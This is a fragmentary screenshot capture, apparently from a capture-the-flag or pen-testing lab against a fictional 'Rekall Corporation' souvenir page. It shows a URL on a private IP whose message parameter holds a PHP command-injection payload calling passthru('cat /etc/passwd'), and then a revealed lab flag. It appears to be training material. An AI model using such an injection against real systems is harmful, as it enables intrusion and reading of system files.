 192.168.14.35/souvenirs.php?message=""; passthru('cat /etc/passwd'
Exploit-DB Nessus
R
REKALL CORPORATION
Home
Souvenirs for your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
Congrats, flag 13 is jdka7sk23dd